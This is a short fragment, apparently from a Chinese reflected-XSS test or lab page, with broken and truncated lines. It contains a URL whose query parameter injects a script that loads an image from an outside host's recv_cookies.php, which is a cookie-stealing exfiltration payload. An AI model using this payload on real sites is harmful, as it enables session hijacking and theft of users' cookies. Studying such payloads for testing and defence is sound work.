 反射型XSS测试
xss.com/xss-ref.php?msg=<script>new+Image().src%3D"http%3A%2F%2Fxss.com%2Frecv_cookies.php
<script>new Image().src submit
您输入的内容为: